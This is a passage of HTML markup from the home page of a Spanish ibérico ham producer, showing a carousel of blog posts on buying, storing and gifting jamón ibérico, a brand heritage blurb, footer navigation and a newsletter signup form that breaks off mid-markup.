				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36947 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/regalar-jamon-iberico/" title="Cómo regalar jamón ibérico de bellota estas Navidades">
				<picture decoding="async" class="attachment-large size-large wp-image-36954" title="regalar jamon iberico - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico.jpg" alt="regalar-jamon-iberico" srcset="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/jamon-iberico-bellota/">Jamón 100% Ibérico de Bellota</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/regalar-jamon-iberico/">Cómo regalar jamón ibérico de bellota estas Navidades</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				12 de enero de 2026			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>En Navidad, hacer un regalo es mucho más que un gesto, muestra la conexión, los momentos compartidos y el deseo ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36476 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/jamon-loncheado-vs-entero/" title="¿Jamón ibérico entero o loncheado? Elige bien para Navidad">
				<picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-36431" title="comprar jamon navidad - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad.jpg" alt="comprar-jamon-navidad" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/jamon-iberico-bellota/">Jamón 100% Ibérico de Bellota</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/jamon-loncheado-vs-entero/">¿Jamón ibérico entero o loncheado? Elige bien para Navidad</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				7 de noviembre de 2025			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>En Navidad, el jamón ibérico es uno de los productos más esperados y demandados en las mesas españolas. Sin embargo, ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36467 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/conservar-jamon-iberico/" title="Cómo conservar tu jamón ibérico en otoño">
				<picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-36468" title="conservar jamon iberico - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico.jpg" alt="conservar-jamon-iberico" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2025/11/conservar-jamon-iberico-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/jamon-iberico-bellota/">Jamón 100% Ibérico de Bellota</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/conservar-jamon-iberico/">Cómo conservar tu jamón ibérico en otoño</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				5 de noviembre de 2025			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>El otoño es una estación de transición, y es muy importante tener en cuenta cómo conservar tu jamón ibérico durante ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36446 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/jamon-premium-vs-estandar/" title="Jamón premium vs estándar: ¿Pagar más por calidad?">
				<picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-36413" title="jamon premium caracteristicas - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas.jpg" alt="jamon-premium-caracteristicas" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-premium-caracteristicas-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/jamon-iberico-bellota/">Jamón 100% Ibérico de Bellota</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/jamon-premium-vs-estandar/">Jamón premium vs estándar: ¿Pagar más por calidad?</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				4 de noviembre de 2025			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>En el mundo del jamón, la calidad marca la diferencia. Cuando se trata de elegir entre jamón premium y estándar, ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36388 post type-post status-publish format-standard has-post-thumbnail hentry category-huesos-jamon-iberico">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/jamon-bellota-100-iberico-autentico/" title="¿Jamón de bellota 100 % ibérico? Claves para distinguir calidad">
				<picture loading="lazy" decoding="async" class="attachment-large size-large wp-image-36389" title="jamon 100 bellota - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota.jpg" alt="jamon-100--bellota" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2025/11/jamon-100-bellota-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/huesos-jamon-iberico/">Huesos de Jamón 100% Ibérico</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/jamon-bellota-100-iberico-autentico/">¿Jamón de bellota 100 % ibérico? Claves para distinguir calidad</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				3 de noviembre de 2025			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>El auténtico jamón de bellota 100 % ibérico es uno de los productos más emblemáticos de la gastronomía española, y en ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
						</div>			</div>
			
			
			
			
					</div>

		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-965d047 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="965d047" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caa2c08" data-id="caa2c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a9a33 elementor-widget elementor-widget-heading" data-id="c3a9a33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Legado</div>		</div>
				</div>
				<div class="elementor-element elementor-element-de7c7da elementor-widget elementor-widget-heading" data-id="de7c7da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">y pasión</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d28c1f9" data-id="d28c1f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeab6dc elementor-widget elementor-widget-text-editor" data-id="eeab6dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nuestra pasión desde hace más de 100 años, es, crear año tras año el Mejor Producto Ibérico, único entre los ibéricos. Somos fieles al Legado recibido, mejorado con el saber hacer tras cuatro generaciones, que no es otro que partir de un cerdo ibérico único y exclusivo y crear a través de un proceso artesanal, cada pieza, sabiendo actuar en simbiosis con la naturaleza.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f3facd6 elementor-align-right elementor-widget elementor-widget-button" data-id="f3facd6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/un-cerdo-iberico-unico/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saber más</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-657f16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="657f16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a16969" data-id="0a16969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813d1ef elementor-widget elementor-widget-heading" data-id="813d1ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">El corte de jamón</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb0adb8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="bb0adb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="348" height="261" src="https://arturosanchez.com/wp-content/uploads/2022/07/45510-1.jpg" class="attachment-full size-full wp-image-108" alt="45510 1 - Arturo Sánchez" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45510-1.jpg 348w, https://arturosanchez.com/wp-content/uploads/2022/07/45510-1-300x225.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" title="45510 1 - Arturo Sánchez">													</div>
				</div>
				<div class="elementor-element elementor-element-c164735 elementor-widget elementor-widget-heading" data-id="c164735" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Todo lo que necesitas saber, explicado por <span class="dorado"> nuestro maestro cortador</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-03a4502 elementor-widget elementor-widget-spacer" data-id="03a4502" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d35e7c elementor-align-left elementor-widget elementor-widget-button" data-id="2d35e7c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/como-cortar-jamon-iberico/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Aprende a cortar</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad07589 elementor-hidden-mobile" data-id="ad07589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0f0590 elementor-widget elementor-widget-image" data-id="e0f0590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1018" height="322" src="https://arturosanchez.com/wp-content/uploads/2022/07/45510.jpg" class="attachment-full size-full wp-image-95" alt="45510 - Arturo Sánchez" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45510.jpg 1018w, https://arturosanchez.com/wp-content/uploads/2022/07/45510-600x190.jpg 600w, https://arturosanchez.com/wp-content/uploads/2022/07/45510-300x95.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/45510-768x243.jpg 768w" sizes="(max-width: 1018px) 100vw, 1018px" title="45510 - Arturo Sánchez">													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-2ade890 e-flex e-con-boxed e-con e-parent" data-id="2ade890" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-87445ea elementor-widget elementor-widget-html" data-id="87445ea" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-eadfbfdc-5b69-4e84-9634-99e85194e4e3"></etrusted-widget>
<!-- End eTrusted widget tag -->		</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="54" class="elementor elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" id="arturo-sanchez-footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/comprar/">Productos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/">

											<span class="elementor-icon-list-text">Jamón Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/">

											<span class="elementor-icon-list-text">Paleta Ibérica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/loncheados-ibericos/">

											<span class="elementor-icon-list-text">Loncheados Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/embutidos-ibericos/">

											<span class="elementor-icon-list-text">Embutidos Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/regalos-especiales/">

											<span class="elementor-icon-list-text">Regalos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/accesorios-jamonero/">

											<span class="elementor-icon-list-text">Accesorios</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">Desde 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">

											<span class="elementor-icon-list-text">Artesanos del Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/legado-arturo-sanchez/">

											<span class="elementor-icon-list-text">Legado</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/">Un cerdo único</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/">El corte</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/eres-profesional/">¿Eres profesional?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87715e9 elementor-widget elementor-widget-heading" data-id="87715e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/blog/">Blog</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-1a322de elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a322de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/recetas/">

											<span class="elementor-icon-list-text">Recetas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/salud-nutricion/">

											<span class="elementor-icon-list-text">Salud y Nutrición</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/universo-iberico/">

											<span class="elementor-icon-list-text">Universo Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">

											<span class="elementor-icon-list-text">Comunidad Arturo Sánchez</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nuestra Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-pm-slice="1 1 []">Suscríbete a la newsletter y disfruta de un 5% de descuento en tu primera compra.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="54"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Jamón Ibérico de Bellota 100% | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Fecha de nacimiento" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">He leído y acepto la <a href="https://arturosanchez.com/politica-de-privacidad/">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ddced7 newsletter-form-arturo elementor-widget elementor-widget-shortcode" data-id="0ddced7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35798-o1" lang="en-US" dir="ltr" data-wpcf7-id="35798">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f35798-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
